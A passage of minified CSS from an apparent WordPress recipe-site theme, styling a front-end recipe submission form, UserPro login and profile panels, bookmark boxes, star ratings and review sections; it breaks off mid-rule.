.autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.userpro-bm{background-color:transparent !important;}.frontend-publisher-w{padding:40px 60px;background-color:#f0f6f9;border-radius:6px;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-taxonomy-field .categorychecklist-holder{border:1px solid #adc9da;}.frontend-publisher-w .acf-taxonomy-field .acf-checkbox-list{padding:15px !important;}.frontend-publisher-w .select2-container.-acf .select2-choice{border-color:#adc9da;}.frontend-publisher-w .select2-container.-acf .select2-choice .select2-arrow{border-left-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice .select2-arrow b{background-position:0 6px;}.frontend-publisher-w .acf-field[data-width] + .acf-field[data-width]{border-color:#dde8ef;}.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"]{padding-left:20px !important;padding-right:20px !important;}.frontend-publisher-w .acf-field[data-name="recipe_features"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_category"]{padding-right:20px !important;}.frontend-publisher-w .select2-default{color:#577d93 !important;}.frontend-publisher-w #message.updated{background-color:#4ba667;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding:30px;padding-left:130px;position:relative;}.frontend-publisher-w #message.updated:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";color:#fff;border-right:1px solid #fff;padding-right:30px;position:absolute;left:35px;font-size:30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.frontend-publisher-w #message.updated p{margin:0px;}.frontend-publisher-w .acf-actions li{float:left;margin-top:10px;}.frontend-publisher-w .acf-gallery-sort{display:none;}.frontend-publisher-w .acf-fields.-left > .acf-field:before{background:transparent;}.frontend-publisher-w .view.hide-if-value{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;}.frontend-publisher-w .view.hide-if-value .acf-button{margin-left:10px;}.frontend-publisher-w .form-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;font-size:28px;margin-bottom:30px;}.frontend-publisher-w .acf-tab-wrap{display:none;}.frontend-publisher-w .acf-fields > .acf-field{padding:25px 0px;border-top:1px solid #dde8ef;}.frontend-publisher-w .acf-fields > .acf-field:first-child{border-top:none;}.frontend-publisher-w .acf-fields > .acf-field ul{padding-left:0px;margin:0px;}.frontend-publisher-w .acf-fields > .acf-field .acf-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;color:#567c92;text-transform:uppercase;}.frontend-publisher-w .acf-fields > .acf-field input[type="text"]{padding:10px;height:40px;border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field textarea{border:1px solid #adc9da;border-radius:4px;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap textarea{border-radius:0px;border:none;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button,.frontend-publisher-w .acf-fields > .acf-field .acf-button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:auto !important;line-height:1.3 !important;font-size:18px !important;text-shadow:1px 1px 1px #fff;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1) !important;display:inline-block;cursor:pointer;}.frontend-publisher-w .acf-fields > .acf-field .wp-core-ui .button span,.frontend-publisher-w .acf-fields > .acf-field .acf-button span{margin-right:10px;}.frontend-publisher-w .acf-fields > .acf-field .acf-button{padding-right:12px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;border:1px solid #adc9da;height:32px;padding:2px 25px;text-transform:uppercase;background-color:#f5f9fb;color:#567c92;border-radius:4px 4px 0px 0px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-ico{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox{border-color:#8eb8d1;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field .mce-toolbar .mce-btn-group .mce-btn.mce-listbox button{color:#567c92;}.frontend-publisher-w .acf-fields > .acf-field .acf-editor-wrap .wp-editor-container{border:1px solid #adc9da;border-radius:4px 0px 4px 4px;overflow:hidden;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{border-bottom:1px solid #adc9da;}.frontend-publisher-w .acf-fields > .acf-field div.quicktags-toolbar{padding:15px;}.frontend-publisher-w .acf-fields > .acf-field .tmce-active .switch-tmce{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .html-active .switch-html{border-bottom-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field div.mce-toolbar-grp,.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar{background-color:#f5f9fb;}.frontend-publisher-w .acf-fields > .acf-field .quicktags-toolbar .button{height:25px;font-size:16px;line-height:1;text-transform:none;padding:3px 6px;border-radius:3px;}.frontend-publisher-w .acf-fields > .acf-field div.mce-statusbar{border-top-color:#adc9da;background-color:#f5f9fb;padding:5px;}.frontend-publisher-w .acf-fields > .acf-field .mce-panel iframe{height:201px !important;}.frontend-publisher-w .acf-fields > .acf-field[data-name="ingredients"]{clear:both;}.frontend-publisher-w .acf-fields > .acf-field .acf-th[data-key="field_5752abd7c7346"] p{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="sub_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_featured_recipes_slider"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="background_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes"],.frontend-publisher-w .acf-fields > .acf-field[data-name="parallax_background"],.frontend-publisher-w .acf-fields > .acf-field[data-name="background_image_size"],.frontend-publisher-w .acf-fields > .acf-field[data-name="enable_custom_header_settings"],.frontend-publisher-w .acf-fields > .acf-field[data-name="logo_image"],.frontend-publisher-w .acf-fields > .acf-field[data-name="logo_image_width"],.frontend-publisher-w .acf-fields > .acf-field[data-name="use_custom_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="searchable_ingredients"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_duration"],.frontend-publisher-w .acf-fields > .acf-field[data-name="step_title"],.frontend-publisher-w .acf-fields > .acf-field[data-name="featured_recipes_layout_type"],.frontend-publisher-w .acf-fields > .acf-field[data-name="make_featured_recipes_fixed_width"],.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_details_position"],.frontend-publisher-w .acf-fields > .acf-field[data-name="custom_image_for_header"],.frontend-publisher-w .acf-fields > .acf-field[data-name="show_selected_posts_as_relative"],.frontend-publisher-w .acf-fields > .acf-field[data-name="top_menu_type"],.frontend-publisher-w .acf-fields > .acf-field[data-name="layout_type_for_single_recipe"]{display:none;}.frontend-publisher-w .acf-fields > .acf-field a.acf-icon.-plus{color:#627ce8;border-color:transparent;}.frontend-publisher-w .acf-fields > .acf-field a.acf-icon.-plus:hover{background-color:#fff;color:#627ce8;}.frontend-publisher-w .acf-fields > .acf-field .acf-actions{text-align:left;}.frontend-publisher-w .acf-fields > .acf-field .acf-actions a{margin-left:0px;margin-right:5px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"]{padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="quick_description"] textarea{height:100px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_serves"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_difficulty"] .acf-label .description{display:none;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_preparation_time"]{padding-right:15px;clear:left !important;border-left:none !important;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_just_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_time"]{padding-left:15px;padding-right:15px;}.frontend-publisher-w .acf-fields > .acf-field[data-name="recipe_cooking_temperature"]{padding-left:15px;}.frontend-publisher-w .acf-hl > li.acf-fr{float:left;}.frontend-publisher-w .acf-table{border-color:#adc9da;}.frontend-publisher-w .acf-table > thead > tr > th{background-color:#f0f6f9;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:#7d9db0;font-size:16px;text-transform:uppercase;border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td{border-color:#adc9da;}.frontend-publisher-w .acf-table > tbody > tr > td.order + td{border-color:#adc9da;}.frontend-publisher-w .acf-table .acf-fields .acf-field{padding-left:20px;padding-right:20px;}.frontend-publisher-w .acf-repeater > table > tbody > tr > td.remove,.frontend-publisher-w .acf-repeater > table > tbody > tr > td.order{background-color:#f4f8fa;color:#749aad;border-color:#adc9da;}.frontend-publisher-w .select2-container .select2-choice,.frontend-publisher-w .select2-container.-acf .select2-choices{height:39px;line-height:39px;background-image:none;background-color:#fff;border-color:#adc9da;border-radius:4px;}.frontend-publisher-w .select2-container .select2-choice input[type="text"],.frontend-publisher-w .select2-container.-acf .select2-choices input[type="text"]{border:none;padding:0px 10px;font-family:'Droid Serif', serif;font-weight:400;}.frontend-publisher-w .select2-container.-acf .select2-choices .select2-search-choice{margin:5px 0 5px 5px;padding:7px 9px 7px 24px;border-color:#809eb1;background:#fff;box-shadow:none;color:#567c92;}.frontend-publisher-w .select2-container.-acf .select2-search-choice-close{margin-top:3px;left:5px;}.frontend-publisher-w .acf-form-submit{text-align:right;margin-top:30px;padding-top:30px;border-top:1px solid #c7d5de;}.frontend-publisher-w .acf-form-submit .button{background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;font-size:22px !important;padding:8px 25px !important;}.review-login-w > div{max-width:600px !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;border-right:1px solid #afc8d9;color:#5e7b8f !important;text-decoration:underline;}div.all-wrapper .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-left .userpro-count-link:hover{background-color:transparent !important;color:#3d5667 !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right{padding-right:0px;padding-bottom:20px;padding-top:0px;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary{padding-left:60px !important;position:relative;height:auto !important;}div.all-wrapper .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before,div.userpro-overlay-inner .userpro-sc-bar .userpro-sc-right .userpro-button.secondary:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e641";color:rgba(0,0,0,0.8);position:absolute;left:15px;top:3px;font-size:28px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{border-radius:6px;border:none;background-color:#f0f6f9;padding:40px !important;}div.all-wrapper div.userpro-head,div.userpro-overlay-inner div.userpro-head{border-radius:6px 6px 0px 0px;background-image:none;background-color:#f0f6f9;border-bottom:1px solid #dde8ef;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;margin-bottom:40px;padding-top:0px;}div.all-wrapper div.userpro-head div.userpro-left,div.userpro-overlay-inner div.userpro-head div.userpro-left{font-weight:400 !important;font-size:24px !important;color:rgba(0,0,0,0.9);padding-left:30px;}div.all-wrapper div.userpro-head div.userpro-left:before,div.userpro-overlay-inner div.userpro-head div.userpro-left:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e638";position:absolute;font-size:32px;left:0px;top:-4px;}div.all-wrapper div.userpro-head div.userpro-right,div.userpro-overlay-inner div.userpro-head div.userpro-right{text-decoration:underline;font-size:18px !important;}div.all-wrapper div.userpro-head div.userpro-right a,div.userpro-overlay-inner div.userpro-head div.userpro-right a{color:#7596aa !important;}div.all-wrapper div.userpro-body,div.userpro-overlay-inner div.userpro-body{background-color:#f0f6f9;padding-bottom:0px;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.all-wrapper div.userpro-input textarea,div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input textarea{background-color:#fff !important;border-radius:4px !important;border:1px solid #adc9da !important;-webkit-box-shadow:none !important;box-shadow:none !important;padding:10px !important;}div.all-wrapper div.userpro-input input[type=text],div.all-wrapper div.userpro-input input[type=password],div.userpro-overlay-inner div.userpro-input input[type=text],div.userpro-overlay-inner div.userpro-input input[type=password]{height:40px !important;}div.all-wrapper div.userpro-float div.userpro-label,div.userpro-overlay-inner div.userpro-float div.userpro-label{width:38%;margin-top:12px;}div.all-wrapper div.userpro-float div.userpro-input,div.userpro-overlay-inner div.userpro-float div.userpro-input{width:60%;}div.all-wrapper div.userpro-label label,div.userpro-overlay-inner div.userpro-label label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;text-transform:uppercase;color:#567c92 !important;font-weight:400 !important;}div.all-wrapper div.userpro-label .userpro-field-icon,div.userpro-overlay-inner div.userpro-label .userpro-field-icon{background-color:transparent !important;left:-15px;border-right:1px solid #c2d6e2;border-radius:0px;color:#8bb5cb;width:35px !important;margin-right:10px;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active{background-color:transparent !important;color:#6296b2 !important;border-right:1px solid #c2d6e2;}div.all-wrapper div.userpro-label .userpro-field-icon.icon-active i,div.userpro-overlay-inner div.userpro-label .userpro-field-icon.icon-active i{color:#6296b2 !important;}div.all-wrapper .userpro-tip,div.userpro-overlay-inner .userpro-tip{color:#e7bc26;}div.all-wrapper .required,div.userpro-overlay-inner .required{color:#b74e3d;margin-left:-5px;margin-right:5px;float:left;}div.all-wrapper .userpro-field,div.userpro-overlay-inner .userpro-field{margin-top:20px;}div.all-wrapper .userpro-field.userpro-submit,div.userpro-overlay-inner .userpro-field.userpro-submit{border-top:1px solid #dde8ef;}div.all-wrapper div.userpro-submit input[type=button].userpro-button,div.all-wrapper div.userpro-submit input[type=submit].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-submit input[type=button].userpro-button.red,div.all-wrapper div.userpro-submit input[type=submit].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=button].userpro-button.red,div.userpro-overlay-inner div.userpro-submit input[type=submit].userpro-button.red{background-color:#a53b3b !important;border-color:#7c1c1c !important;color:#fff !important;-webkit-box-shadow:0px 4px 0px 0px #cfa2a2 !important;box-shadow:0px 4px 0px 0px #cfa2a2 !important;}div.all-wrapper div.userpro-submit input.userpro-button.fullwidth-block,div.userpro-overlay-inner div.userpro-submit input.userpro-button.fullwidth-block{margin-bottom:15px !important;}div.all-wrapper input.userpro-button.secondary,div.all-wrapper a.userpro-button.secondary,div.all-wrapper div.userpro div.ajax-file-upload,div.userpro-overlay-inner input.userpro-button.secondary,div.userpro-overlay-inner a.userpro-button.secondary,div.userpro-overlay-inner div.userpro div.ajax-file-upload{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:42px !important;}div.all-wrapper div.userpro-input label.userpro-checkbox.hide-field,div.userpro-overlay-inner div.userpro-input label.userpro-checkbox.hide-field{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px !important;color:#7596aa !important;}div.all-wrapper div.userpro-section,div.userpro-overlay-inner div.userpro-section{border-radius:0px !important;border:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;padding:15px 20px !important;font-size:20px !important;margin:30px -15px 30px;color:#5e879b !important;background-color:#f8fbfc;border-bottom:1px solid #99b2bf;border-top:1px solid #99b2bf;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.1);}div.all-wrapper div.userpro-section:hover,div.userpro-overlay-inner div.userpro-section:hover{border-bottom:1px solid #3f6477;border-top:1px solid #3f6477;color:#325b6f !important;}div.all-wrapper div.userpro-section.userpro-collapsed-0,div.userpro-overlay-inner div.userpro-section.userpro-collapsed-0{background-color:#f8fbfc;color:#567c92 !important;}div.all-wrapper div.userpro-section i,div.userpro-overlay-inner div.userpro-section i{color:#567c92 !important;}body div.userpro-overlay-inner{width:600px;margin-left:-300px;}body div.userpro-overlay-inner div.userpro,body div.userpro-overlay-inner div.userpro-body,body div.userpro-overlay-inner div.userpro-head{background-color:#fff !important;}div.userpro-head,div.userpro-centered{background:transparent !important;}div.userpro-alert{background:transparent !important;padding:0px;margin-top:25px;margin-bottom:20px;}div.userpro-alert .userpro-alert-edit{top:-20px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-edit i{color:#5f9bc5 !important;}div.userpro-alert .userpro-alert-close{top:-21px;-webkit-opacity:1;-moz-opacity:1;opacity:1;}div.userpro-alert .userpro-alert-close i{color:#c55f5f !important;}div.userpro-alert .userpro-alert-input{padding:0px;}div.userpro-alert .userpro-alert-input .userpro-input{width:100% !important;position:relative;}div.userpro-alert .userpro-alert-input .userpro-input input[type="text"]{width:100% !important;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px !important;height:auto !important;padding:20px 20px !important;}div.userpro-alert .userpro-alert-input .userpro-input input[type="button"]{position:absolute;top:13px;right:0px;height:auto !important;margin-right:0px;-webkit-box-shadow:none !important;box-shadow:none !important;border-radius:4px !important;background-color:#111 !important;color:#fff !important;border:none !important;}div.userpro .userpro-field-view{margin-top:0px;}div.userpro .userpro-field-view .userpro-label{width:30% !important;margin-top:0px !important;padding-top:20px;border-top:1px solid #d1dfe4;padding-bottom:20px;}div.userpro .userpro-field-view .userpro-label .userpro-field-icon{top:10px;}div.userpro .userpro-field-view .userpro-input{width:70% !important;margin-top:0px !important;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px !important;padding-bottom:20px;padding-top:20px;border-left:1px solid #d1dfe4;border-top:1px solid #d1dfe4;padding-left:30px;color:#597b86;}div.userpro .userpro-section + .userpro-field-view .userpro-label{border-top:none;}div.userpro .userpro-section + .userpro-field-view .userpro-input{border-top:none;}div.userpro .userpro-centered .userpro-profile-img{float:left;width:100px;}div.userpro .userpro-centered .userpro-profile-img img{border-radius:50%;width:100px;height:100px;}div.userpro .userpro-centered .userpro-profile-img-after{float:left;margin-left:20px;padding-left:40px;border-left:1px dashed rgba(0,0,0,0.1);}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:28px !important;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-profile-name .userpro-badges{position:absolute;left:-20px;top:-30px;}div.userpro .userpro-centered .userpro-profile-img-after .userpro-button{font-size:14px !important;padding:2px 10px !important;line-height:1.4 !important;text-transform:uppercase;height:auto !important;}div.userpro .userpro-centered .userpro-centered-icons{float:right;}div.userpro .userpro-centered div.userpro-profile-icons.top{top:-15px;right:0px;}.single-recipe-bookmark-box{background-color:#ecf2f6;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-recipe-bookmark-box h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-recipe-bookmark-box h3 i{margin-right:25px;font-size:30px;}.single-recipe-bookmark-box > p{background-color:#daebf6;color:#49535f;padding:40px;border-radius:6px;font-size:16px;line-height:1.6;margin-bottom:0px;margin-top:0px;text-align:center;}.single-recipe-bookmark-box > p a{color:#2e3844;text-decoration:underline;}.single-recipe-bookmark-box div.userpro-bm{border:none;background-color:transparent;padding:0px !important;border-radius:6px;margin:0px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog{border-radius:6px;border-color:#8b8b8b;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input{border-radius:4px !important;margin-bottom:10px !important;padding:15px !important;-webkit-box-shadow:none !important;box-shadow:none !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro-bm-input:focus{outline:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog .userpro_bm_radio{margin-right:5px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-dialog-icon{top:19px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-results li{padding:12px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single{height:50px;background-image:none;background:none;background-color:#fff !important;border-color:#adc9da;-webkit-box-shadow:none;box-shadow:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;line-height:45px;}.single-recipe-bookmark-box div.userpro-bm .chosen-container-single .chosen-single div b{background-position:-2px 14px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{background:none !important;background-color:#eaf0f3 !important;color:#40494f !important;padding:5px 15px !important;font-family:'Yanone Kaffeesatz', sans-serif !important;font-weight:400 !important;font-size:19px !important;border-radius:3px !important;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1) !important;border:1px solid #828f98 !important;border-bottom-color:#5d6971 !important;height:auto !important;line-height:27px !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn.bookmarked{background:#f7e4e4 !important;border-color:#a27474 !important;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner{text-align:center;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner img{display:none;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-inner .userpro-bm-count{padding:15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;padding-left:50px;position:relative;display:none;}.br-theme-fontawesome-stars .br-widget{height:28px;white-space:nowrap;}.br-theme-fontawesome-stars .br-widget a{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:2px;}.br-theme-fontawesome-stars .br-widget a:after{content:"\f005";color:#a3a3a3;}.br-theme-fontawesome-stars .br-widget a.br-active:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget a.br-selected:after{color:#f6bf29;}.br-theme-fontawesome-stars .br-widget .br-current-rating{display:none;}@media print{.br-theme-fontawesome-stars .br-widget a:after{content:'\f005';color:black;}.br-theme-fontawesome-stars .br-widget a.br-active:after,.br-theme-fontawesome-stars .br-widget a.br-selected:after{content:'\f005';color:black;}}.reviews-summary{padding:0px 0px 20px 0px;border-bottom:1px solid rgba(0,0,0,0.05);margin-bottom:20px;font-size:12px;color:rgba(0,0,0,0.5);}.reviews-summary:before,.reviews-summary:after{content:" ";display:table;}.reviews-summary:after{clear:both;}.reviews-summary .review-summary-average .review-summary-value{font-weight:700;color:rgba(0,0,0,0.8);}.reviews-summary .review-summary-average .review-summary-label{vertical-align:middle;}.reviews-summary .review-summary-average .review-summary-value{vertical-align:middle;}.reviews-summary .review-stars-w{display:inline-block;margin-right:10px;margin-left:10px;font-size:16px;vertical-align:middle;}.reviews-summary .review-stars-w .os-icon{margin-right:2px;}.reviews-summary .review-stars-w .rating-star-on{color:#f7c000;}.reviews-summary .review-stars-w .rating-star-off{color:#a3a3a3;}.reviews-summary .review-summary-average{float:left;}.reviews-summary .review-summary-total{float:right;}.archive-item-rating .review-stars-w{display:inline-block;font-size:16px;vertical-align:middle;}.archive-item-rating .review-stars-w .os-icon{margin-right:2px;}.archive-item-rating .review-stars-w .rating-star-on{color:#f7c000;}.archive-item-rating .review-stars-w .rating-star-off{color:#a3a3a3;}.existing-reviews-w{padding:40px;background-color:#f2f4f5;margin-top:40px;border-radius:6px;}.existing-reviews-w .box-heading{margin-bottom:25px;margin-top:0px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);}.existing-reviews-w .box-heading .os-icon{margin-right:15px;font-size:27px;}.existing-reviews-w .review-box-w{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);}.existing-reviews-w .review-box-w:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:0px;}.existing-reviews-w .review-box-w .review-head{padding-bottom:10px;}.existing-reviews-w .review-box-w .review-head:before,.existing-reviews-w .review-box-w .review-head:after{content:" ";display:table;}.existing-reviews-w .review-box-w .review-head:after{clear:both;}.existing-reviews-w .review-box-w .review-head .review-author-avatar{float:left;width:70px;}.existing-reviews-w .review-box-w .review-head .review-author-avatar img{width:50px;height:50px;border-radius:50%;}.existing-reviews-w .review-box-w .review-head .review-author-meta{float:left;width:40%;overflow:hidden;padding-top:10px;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-author-name{font-weight:700;}.existing-reviews-w .review-box-w .review-head .review-author-meta .review-post-date{font-size:12px;}.existing-reviews-w .review-box-w .review-head .review-rating{float:right;padding-top:15px;}.existing-reviews-w .review-box-w .review-body{padding:20px 40px;background-color:#fff;font-size:14px;border-radius:6px;position:relative;-webkit-box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);}.existing-reviews-w .review-box-w .review-body:before{content:"";width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);display:block;position:absolute;left:15px;top:-5px;}.existing-reviews-w .review-box-w .review-body p:first-child{margin-top:0px;}.existing-reviews-w .review-box-w .review-body p:last-child{margin-bottom:0px;}.recipe-review-form-w{padding:40px;background-color:#eff5fa;margin-top:40px;border-radius:6px;}.recipe-review-form-w .form-header{font-size:24px;margin-top:0px;margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.05);color:rgba(0,0,0,0.9);}.recipe-review-form-w .form-header .os-icon{color:rgba(0,0,0,0.9);margin-right:15px;font-size:27px;}.recipe-review-form-w .acf-field[data-name="recipe"]{display:none;}.recipe-review-form-w .bulk-actions{display:none;}.recipe-review-form-w .acf-gallery{height:170px !important;}.recipe-review-form-w .acf-gallery .acf-gallery-sort{display:none;}.recipe-review-form-w .acf-gallery .add-attachment,.recipe-review-form-w .acf-gallery .acf-gallery-add{position:absolute;top:-100px;left:50%;color:#444 !important;font-size:15px !important;line-height:15px;text-transform:uppercase;height:40px !important;background-color:#fff;content:"Add";color:transparent !important;width:40px !important;border:none;border-radius:0px;text-shadow:none;box-shadow:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);padding:10px;}.recipe-review-form-w .acf-gallery .add-attachment:before,.recipe-review-form-w .acf-gallery .acf-gallery-add:before{content:"\f067";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#567c92;font-size:35px;}.recipe-review-form-w .acf-gallery 